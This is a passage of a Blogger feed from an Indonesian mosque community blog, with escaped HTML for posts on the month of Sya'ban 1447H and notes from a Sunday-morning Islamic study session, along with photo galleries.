src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEtyvTkkKZ4dGj8T7jK-FFy2lcLEu03tZouavmM3uWmDJA3f4FSt9OFHjYlz9x_GJrbO88tDFYCRHkK8HUs6lk74wcTSdDOhrRM8zAvDTRggCrEFYG7v2t-yr1p_3vVGz1K-XYy0q0A8yzSt-WW7aFzakKGI25MsgkXx3DKq0qYRbT6HZHOsYHg4zC-8\/s320\/Pengajian%20Rutin%20Ahad%20Pagi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLhjEUPq_kx31UpFRiyF7vFbpFMbJXqwFnLcEqKPlckr7nRLqbgGAgqhMXLcboGi7Hni3jceOHlMwtfaxtX8N8W3kTLsl5mnP2qZISK3n4f9OubZk4B0yyNn4lpWafwlIosqnl6r3JvzsqGQCM_D9jZT6pHsLlKdnJaopL_p6THC8xxiIDsmw815UlBI\/s426\/Jama'ah%20sholat%20Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"273\" data-original-width=\"426\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYLhjEUPq_kx31UpFRiyF7vFbpFMbJXqwFnLcEqKPlckr7nRLqbgGAgqhMXLcboGi7Hni3jceOHlMwtfaxtX8N8W3kTLsl5mnP2qZISK3n4f9OubZk4B0yyNn4lpWafwlIosqnl6r3JvzsqGQCM_D9jZT6pHsLlKdnJaopL_p6THC8xxiIDsmw815UlBI\/s320\/Jama'ah%20sholat%20Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBY_J-0tYCYKYpaSXMzjYm2G7ufeezsQrV5MBIxKOJQa4IAqCeaoiKU5J92GILzCJ2ZDAWBV_m0WEps9CgxACUgvu9cfoyu3yM84_XTUDQ-V9k_CGi8Wg_k5CKvWZMHaBi3q9RIuPW89A6GA4QxzdV86oO6L6G5ly2MnhxRnrTTreNG5Hw0PbLrX17xg\/s417\/Subuh%20Jama'ah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"417\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuBY_J-0tYCYKYpaSXMzjYm2G7ufeezsQrV5MBIxKOJQa4IAqCeaoiKU5J92GILzCJ2ZDAWBV_m0WEps9CgxACUgvu9cfoyu3yM84_XTUDQ-V9k_CGi8Wg_k5CKvWZMHaBi3q9RIuPW89A6GA4QxzdV86oO6L6G5ly2MnhxRnrTTreNG5Hw0PbLrX17xg\/s320\/Subuh%20Jama'ah.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghwGWiXoyRQf60T5X0KqPmOx1ZrSU0TFC2MzZJizXVQw2PgegDeTon9p-rND9a_SrwjPsgMJrea8YM1XyXMQAuOX7Ns13jSGZ7dJUH4gS1-96_Zhgx7r7zZwPJCTeXOd_BGIj376K8LS137WmrqH4TOoybVRfIoGy0ReJ23qhRyjd0Damh26YoKJ9RDkY\/s392\/Jama'ah%20Subuh.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"263\" data-original-width=\"392\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghwGWiXoyRQf60T5X0KqPmOx1ZrSU0TFC2MzZJizXVQw2PgegDeTon9p-rND9a_SrwjPsgMJrea8YM1XyXMQAuOX7Ns13jSGZ7dJUH4gS1-96_Zhgx7r7zZwPJCTeXOd_BGIj376K8LS137WmrqH4TOoybVRfIoGy0ReJ23qhRyjd0Damh26YoKJ9RDkY\/s320\/Jama'ah%20Subuh.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44FyGBYIWIYGCxZ5KTjboPheTDYjvMbS0Wv1Fecsk-PryVheOA5Yme1SC-IfEoMmROfltiRO7bwC_ae_3fnEINLMrEFlywMujNUX862lWA9uzOzJP9UKVOQwqT6Tuucll5z1UXvuJqpz3Z3GiHecwwH1pJGhFfv-Txt8ZOfkNPVWEXtSn5qip0zb27eM\/s361\/Ustadz%20Zein%20Faqih.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"361\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh44FyGBYIWIYGCxZ5KTjboPheTDYjvMbS0Wv1Fecsk-PryVheOA5Yme1SC-IfEoMmROfltiRO7bwC_ae_3fnEINLMrEFlywMujNUX862lWA9uzOzJP9UKVOQwqT6Tuucll5z1UXvuJqpz3Z3GiHecwwH1pJGhFfv-Txt8ZOfkNPVWEXtSn5qip0zb27eM\/s320\/Ustadz%20Zein%20Faqih.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/8418572394454854936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-pintu-gerbang-bulan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8418572394454854936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/8418572394454854936"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-pintu-gerbang-bulan.html","title":"Bulan Sya'ban \"pintu gerbang\" Bulan Ramadhan"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzoy1XDU3MsTfHhFjEoSgq5gsgnkgpHqLW9oTkW24X03qsn5v60sZSmvUwkI7w1pYzRPF6sCqKCSrlVShA8268v3uJy7k_O0qVLBeGbKpTBePDDeOilZZ_xlJJgMW__Z7ZGAHgd74lxhXuyRS-wuN0N02WMwnLdGKICO-ofKHwBU1XD7uGRtpSrsfMPGE\/s72-c\/Nasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3045130681735066719"},"published":{"$t":"2026-01-19T08:36:00.009+07:00"},"updated":{"$t":"2026-01-19T11:28:56.237+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hadits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Bulan Sya’ban 1447H"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/s1024\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/w207-h207\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png\" width=\"207\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOleh: Redaksi Masjid Al-Mu’minun, Perumahan Gayam Permai\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2022\/10\/bulan-rajab-menyemai-bulan-syaban.html\"\u003EBulan Sya’ban\u003C\/a\u003E 1447H jatuh pada tanggal 20 Januari 2026, satu hari lagi akan menginjakkan kaki di bulan Sya’ban. Dalam kalender Hijriah, Sya’ban adalah bulan kedelapan yang posisinya terapit di antara dua bulan besar: Rajab dan Ramadhan. Karena posisinya inilah, seringkali Sya’ban menjadi bulan yang terlupakan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBulan yang Sering Dilalaikan\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERasulullah SAW pernah bersabda dalam sebuah hadits yang diriwayatkan oleh Imam An-Nasa’i: “Bulan Sya’ban adalah bulan yang biasa dilalaikan manusia, karena letaknya antara bulan Rajab dengan bulan Ramadhan.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengapa dilalaikan? Karena biasanya manusia sudah merasa \"puas\" beribadah di bulan Rajab dan \"menunda\" kesungguhan ibadahnya untuk bulan Ramadhan. Padahal, beribadah di waktu orang lain sedang lalai memiliki keutamaan yang sangat besar di sisi Allah SWT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EKeutamaan Bulan Sya’ban\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EBulan Diangkatnya Amal Ibadah Sya’ban adalah waktu di mana amal ibadah kita selama setahun dilaporkan secara langsung kepada Allah SWT. Rasulullah SAW sangat menyukai jika saat amalnya diangkat, beliau sedang dalam keadaan berpuasa. Inilah mengapa beliau paling banyak melakukan puasa sunnah di bulan ini dibandingkan bulan-bulan lainnya (selain Ramadhan).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPersiapan Mental dan Fisik (Pemanasan) Ibarat seorang atlet yang akan bertanding di olimpiade (Ramadhan), Sya’ban adalah masa pemanasan atau training camp. Ulama terdahulu sering mengibaratkan:\u003C\/li\u003E\u003Cli\u003ERajab adalah bulan menanam benih.\n\nSya’ban adalah bulan menyirami tanaman.\n\nRamadhan adalah bulan memanen hasilnya. Tanpa \"menyiram\" di bulan Sya’ban, mustahil kita bisa mengharapkan \"panen\" yang melimpah di bulan Ramadhan nanti.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMalam Nisfu Sya’ban Pada pertengahan bulan Sya’ban, terdapat malam yang penuh ampunan. Allah SWT memandang hamba-hamba-Nya dengan penuh kasih sayang dan mengampuni dosa mereka, kecuali bagi orang yang menyekutukan Allah (musyrik) dan orang yang sedang bermusuhan atau belum berdamai dengan sesama saudaranya.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EApa yang Sebaiknya Kita Lakukan di Bulan Sya’ban?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemperbanyak Puasa Sunnah: Mulailah membiasakan diri berpuasa agar saat Ramadhan tiba, tubuh kita sudah beradaptasi dan tidak kaget.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMelunasi Hutang Puasa: Bagi Ibu-ibu atau warga yang masih memiliki tanggungan hutang puasa tahun lalu, Sya’ban adalah kesempatan terakhir sebelum datangnya Ramadhan berikutnya.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbanyak Dzikir \u0026amp; Shalawat: Sesuai dengan draf kajian sebelumnya, sebaik-baik dzikir adalah Laa ilaha illallah dan sebaik-baik doa adalah Alhamdulillah.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMemperbaiki Hubungan Antar Tetangga: Mengingat Allah tidak mengampuni orang yang bermusuhan di malam Nisfu Sya’ban, mari kita jadikan bulan ini untuk saling memaafkan di lingkungan Perumahan Gayam Permai.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari kita jadikan bulan Sya’ban tahun ini sebagai momentum untuk berbenah. Jangan biarkan ia berlalu begitu saja tanpa bekas. Mari kita isi masjid Al-Mu’minun dengan tilawah dan persiapan diri, agar saat hilal Ramadhan tampak, kita sudah benar-benar siap lahir dan batin.\n\nSemoga Allah menyampaikan kita semua ke bulan Ramadhan dalam keadaan sehat dan penuh iman.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/3045130681735066719\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3045130681735066719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/3045130681735066719"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2026\/01\/bulan-syaban-1447h.html","title":"Bulan Sya’ban 1447H"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4dzE000PtPTsujY3pwf79TCD3DjiTadxCqHw7iPE60g-YtpklfccB4tNeFTe4Y6UMu4lPGSO40ooXwEadao6YI3C_fOtG6a3BBzYGasD61SG1ZdpnYSl0valdIkStb_N1xG4wRs5YPZOa3PckuyOt2Z9tKLLJhWhIvJniW0qRQB4HhWSyQNiPVMUSHnw\/s72-w207-h207-c\/Bulan%20Sya'ban%20Ibarat%20Menanam%20Bibit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5575419835100482051"},"published":{"$t":"2026-01-11T07:56:00.012+07:00"},"updated":{"$t":"2026-01-11T08:12:40.930+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"}],"title":{"type":"text","$t":"Menggapai Islam Kaffah: Catatan Kajian Ahad Pagi Masjid Al-Mu’minun "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s1350\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFeBl1HsZWFtsGEh5Ewgao8T_-yDRmg8c4IGQE3qZcJ6Gr8VY5GG1Oly1eT_fW9fXu4joW8tgHfICwEObO5PCGGflhH3qHu6oZFWboylAiGTebbixVpAZlLr4hQCqOoHIZP2Q6rgaYI5OlX9Zpj4VCjxQxkitCver4Yp9r7D9IemYP8DhbUM_K8ODCF_s\/s320\/Background%20Pengajian%20Masjid%20Al%20Mu%27minun.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESuasana sejuk Ahad pagi di Perumahan Gayam Permai terasa lebih bermakna dengan hadirnya warga di Masjid Al-Mu’minun. Dalam kesempatan Kajian Rutin kali ini, kita berkesempatan menimba ilmu bersama Ustadz Retno Ahmad Pujiono, Lc. dengan tema sentral mengenai totalitas berislam dan waspada terhadap tipu daya setan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKalimat Paling Utama\n\u003Chr \/\u003EMengawali kajiannya, Ustadz Retno mengingatkan kita pada dua kalimat yang sangat ringan di lisan namun berat di timbangan amal:\n\nSebaik-baik doa adalah Alhamdulillah. Sebuah pengakuan bahwa segala nikmat hanya datang dari Allah.\n\nSebaik-baik dzikir adalah Laa ilaha illallah. Kalimat tauhid yang menjadi kunci surga.\u0026nbsp;\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px ridge #; background-color:#dedad7; padding: 5px; width: 500px;\"\u003E\u003Cb\u003E\u003Ci\u003EPerintah Berislam Secara Totalitas (Kaffah)\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kehidupan sehari-hari, kita seringkali terjebak pada pengelompokan aspek kehidupan—mana yang urusan dunia dan mana yang urusan agama. Padahal, Allah SWT menghendaki umat-Nya untuk totalitas. Hal ini ditegaskan dalam QS. Al-Baqarah: 208:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Ci\u003E\"Wahai orang-orang yang beriman! Masuklah ke dalam Islam secara keseluruhan (kaffah), dan janganlah kamu ikuti langkah-langkah setan. Sungguh, ia musuh yang nyata bagimu.\"\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUstadz Retno menjelaskan dua kandungan utama dari ayat tersebut bagi kehidupan kita:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Menghadirkan Allah dalam Segala Aspek\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIslam bukan hanya saat kita sujud di masjid. Islam harus hadir saat kita bekerja di kantor, berniaga di pasar, hingga dalam cara kita mencari nafkah. Pastikan harta yang dibawa pulang ke rumah adalah harta yang halal. Nabi SAW bersabda bahwa kesempurnaan iman seseorang diukur dari sejauh mana ia mampu menundukkan hawa nafsunya demi mengikuti syariat Allah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Mewaspadai Musuh yang Nyata\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetan tidak akan pernah berhenti menjerat manusia. Mengutip penjelasan Ibnu Qayyim Al-Jauziyyah, Ustadz Retno memaparkan 5 tingkatan jerat setan:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EAgar Kafir\/Syirik: Target utama setan untuk memutus hubungan hamba dengan Sang Pencipta.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenjalankan Perkara Bid’ah: Mengajak manusia beribadah dengan cara yang tidak dituntunkan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EJatuh dalam Dosa Besar: Menggoda manusia dengan kemaksiatan yang besar.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenyibukkan pada Perkara Mubah: Membuat manusia terlena pada hal-hal yang tidak berpahala.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMenyibukkan pada Hal yang Kurang Afdhol: Membuat kita sibuk dengan amalan baik, namun meninggalkan amalan lain yang jauh lebih utama (afdhol).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"border: 0px ridge #; background-color:#dedad7; padding: 5px; width: 500px;\"\u003E\u003Cb\u003E\u003Ci\u003EKehangatan Ramah Tamah:\u003C\/div\u003E\u0026nbsp;\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKontribusi Ibu-Ibu Asy-Syifa\nSetelah rohani dikenyangkan dengan ilmu, kegiatan pagi ini ditutup dengan momen yang sangat dinantikan, yaitu ramah tamah dan makan bersama.\n\nMomen kebersamaan ini terasa spesial berkat hidangan nikmat yang telah dipersiapkan dengan penuh cinta oleh Ibu-ibu Pengajian Asy-Syifa. Sambil menyantap hidangan, antar warga bisa saling bertegur sapa dan mempererat silaturahmi. Inilah wujud nyata dari Islam yang indah; bermula dari tholabul ilmi di dalam masjid, berlanjut dengan penguatan ukhuwah di teras masjid.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKajian pagi ini menjadi pengingat bagi kita seluruh warga Perumahan Gayam Permai untuk merefleksikan diri: Sudahkah Islam mewarnai setiap helai napas dan langkah kita? Semoga kita termasuk golongan yang mampu berislam secara kaffah dan senantiasa dalam lindungan Allah dari jerat setan.\n\nSampai jumpa pada Kajian Rutin Ahad Pagi berikutnya. Mari makmurkan masjid kita, eratkan silaturahmi warga.\u003C\/div\u003E\n  \n  \u003Ctable\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuUbp1QVUxTrU1WlG4IZBYhbX5toiv-Nr28xIvSKPYVazkEIY7kWLxD2qmAy5l1nm4vM7bmtqa7qWrxMKFMA8IEmNngNV4rdtewhHseIvi6Ua1md89DKpnfwSMq9G9DK5bs1jTDjVqQxogz_qS5GeyK-XrnzLrxXJw0JtTRKjCvwsYp25rFkMEp5tQBJw\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%285%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuUbp1QVUxTrU1WlG4IZBYhbX5toiv-Nr28xIvSKPYVazkEIY7kWLxD2qmAy5l1nm4vM7bmtqa7qWrxMKFMA8IEmNngNV4rdtewhHseIvi6Ua1md89DKpnfwSMq9G9DK5bs1jTDjVqQxogz_qS5GeyK-XrnzLrxXJw0JtTRKjCvwsYp25rFkMEp5tQBJw\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%285%29.heic\"\/\u003E\u003C\/a\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsik-kZ06Bc2Bbv4UeXWDGsHgnyyQQgDwbhl7hnRbO8HMpfBZDd-7CaoH5QvQGeR_6POgIakOdUae408KAAbdyTlugD_e3-uwLnWPU2RWGPiRkaF5Vm09puqs5TjxpmCi2FDrBVzq3zPe32RtPNzDDOPlbu1_mLIKCVTOH1TVJTFdQgcLOIdeJq1Z4fnc\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%286%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsik-kZ06Bc2Bbv4UeXWDGsHgnyyQQgDwbhl7hnRbO8HMpfBZDd-7CaoH5QvQGeR_6POgIakOdUae408KAAbdyTlugD_e3-uwLnWPU2RWGPiRkaF5Vm09puqs5TjxpmCi2FDrBVzq3zPe32RtPNzDDOPlbu1_mLIKCVTOH1TVJTFdQgcLOIdeJq1Z4fnc\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%286%29.heic\"\/\u003E\u003C\/a\u003E\n  \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTQmZ8QHTlOqzEhlmPKbNY_c13QG3cDWcOBjcw8h6p2TDmfvHJtduzoRtVqT94onwVXOqeAOn34WwOeC1jxoTHQav6fWVth5IW-rAW_Ye9N7OuAON0U6Rax4uwkGkhlNzoE9LuFYaolFzkrsmVFp9Btb-eMVXrvk2v3Uhho78cX_wHqjIlMEa6yKPlOg0\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%287%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTQmZ8QHTlOqzEhlmPKbNY_c13QG3cDWcOBjcw8h6p2TDmfvHJtduzoRtVqT94onwVXOqeAOn34WwOeC1jxoTHQav6fWVth5IW-rAW_Ye9N7OuAON0U6Rax4uwkGkhlNzoE9LuFYaolFzkrsmVFp9Btb-eMVXrvk2v3Uhho78cX_wHqjIlMEa6yKPlOg0\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%287%29.heic\"\/\u003E\u003C\/a\u003E\n  \u003C\/td\u003E\u003Ctd\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEAE2NxZiGSbIyssx-VkzJUrzUe0HoG0nn96XJ54V9w5JQ6CImWpLhixaWsulqhddQBOt4mDjYebVqC8RAYJabI7pqWkTXNumU5HRe0wp1gPGBri0xFSSpCOJXj1gzNHjeaqifsEBNPZUJqYVCBQqtOCtQp6Z4XEG8sVmDQrN1wxaDQZR4sVXMgqo5sCs\/s4624\/Kajian%20Rutin%20Ahad%20Pagi%20%288%29.heic\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"320\" data-original-height=\"2604\" data-original-width=\"4624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEAE2NxZiGSbIyssx-VkzJUrzUe0HoG0nn96XJ54V9w5JQ6CImWpLhixaWsulqhddQBOt4mDjYebVqC8RAYJabI7pqWkTXNumU5HRe0wp1gPGBri0xFSSpCOJXj1gzNHjeaqifsEBNPZUJqYVCBQqtOCtQp6Z4XEG8sVmDQrN1wxaDQZR4sVXMgqo5sCs\/s320\/Kajian%20Rutin%20Ahad%20Pagi%20%288%29.heic\"\/\u003E\u003C\/a\u003E\n   \u003C\/table\u003E\u003C\/td\u003E\u003Ctable\u003E\u003Ctd\u003E\n     \u003Ca 